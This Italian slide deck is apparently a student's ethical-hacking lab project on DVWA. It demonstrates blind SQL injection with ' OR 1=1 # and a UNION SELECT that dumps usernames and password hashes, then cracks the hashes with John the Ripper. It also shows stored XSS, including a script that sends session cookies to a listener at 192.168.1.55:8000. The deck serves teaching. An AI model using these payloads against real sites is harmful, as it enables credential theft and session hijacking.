Slide 1


Progetto Cyber Security & Ethical Hacking
SQL injection Blind
I Blind SQL injection sono una variazione dei tradizionali attacchi SQL injection, nei quali le applicazioni web vulnerabili non rispondono alle richieste con le informazioni relative.
Nei SQL injection, il database restituisce o i dati o un messaggio di errore a commento della query.
Trattasi di Blind SQL injection se il database non fornisce dati alla pagina web che confermino direttamente la presenza di una vulnerabilità.
In questo caso l’attaccante ricorre ad una serie di richieste condizionali, alle quali il database risponde con ‘vero’ o ‘falso’. Sebbene, quindi, molte tecniche utilizzabili nelle SQL injection non siano efficaci, l’attaccante può sempre ottenere l’esfiltrazione di dati con qualche step in più
XSS Stored (Cross-Site Scripting)
E' una vulnerabilità informatica in cui un aggressore inserisce codice JavaScript malevolo in un'applicazione web, che poi viene memorizzato o "stoccato" nel database dell'applicazione.
Quando altri utenti accedono a pagine o contenuti contenenti questo codice dannoso, il browser li esegue involontariamente, consentendo all'attaccante di rubare informazioni sensibili, compromettere le sessioni degli utenti o effettuare altre azioni dannose.

Slide 2


Una volta effettuato l’accesso a DVWA ,andremo a modificare il livello di sicurezza , si passerà da “high” ,di default,a “low”. In questo modo avremo meno controlli .
Successivamente ci sposteremo su Sql Injection (Blind) e inseriremo la query (screen 2)
2. Query 'or 1=1 #
Il testo ' OR 1=1 # è progettato per influenzare la
logica della query.In questo modo, la query SQL sarà
manipolata in modo che la condizione sia sempre
vera, ignorando qualsiasi altra condizione di
autenticazione. Di conseguenza, si riuscirà ad eludere
l'autenticazione e ad accedere a una nuova posizione
o risorsa che altrimenti sarebbe protetta.

Slide 3

3. OR 1=1 UNION SELECT user, password FROM users#
Facendo riferimento alla query precedente, ho formulato
un' altro comando SQL. In modo da poter estrapolare
username e password che andrò ad utilizzare nella
parte successiva.
4. john --format=raw-md5 codici.txt –show.
Ho inserito tutti gli hash con relativi usernames in un
file.txt e tramite John the Ripper ho decodificato gli hash
in regolari password.

Slide 4





Adesso ci sposteremo su “BruteForce” e andremo a verificare l’autenticazione degli username e password che abbiamo estrapolato .

Slide 5


XSS Stored
<script>alert(‘alex’);</script>
Adesso testeremo I'XSS digitando il seguente codice
HTML/JavaScript.
2. <script>alert(document.cookie); </script>
Utilizzeremo il seguente codice JS per visualizzare il
valore del cookie corrente nel browser dell'utente
Come si può notare dallo screen avremo come output
anche il livello di sicurezza.

Slide 6


XSS Stored
2. <script>document.location='http://192.168.1.55:8000/?cookie='+
document.cookie; </script>
Questo codice ci permetterà di estrapolare il cookie e mandare il
tutto nel server locale che abbiamo creato in precedenza
python -m http.server 8000 &> log.txt
Questo comando ci permetterà di avviare un server HTTP locale sulla porta 8000 utilizzando Python e reindirizza sia lo stdout che lo stderr (output standard e output di errore) verso il file "log.txt".

Slide 7
XSS Stored
È stato necessario estendere la capacità del campo "body" da 50 a 300 caratteri al fine di consentire l'inserimento completo del codice JavaScript. Questa modifica è stata effettuata a causa delle limitazioni originali del campo, che non permettevano l'inserimento accurato e completo del codice.

Slide 8

XSS Stored
In questo modo siamo riusciti ad ottenere i cookie di sessione dell'utente ,come si può vedere dallo screen in basso a destra.
Con i dati dei cookie di un utente, un potenziale aggressore potrebbe:
Monitorare le attività
Raccogliere informazioni personali
Effettuare l'accesso non autorizzato
Impersonare l'utente
P.S.
"Ho creato un file denominato 'log.txt' e ho configurato il codice Python in modo che l'output venga automaticamente registrato all'interno di questo file utilizzando il comando ' &> log.txt'."

Slide 9

The End
Dott. Doddis Alex

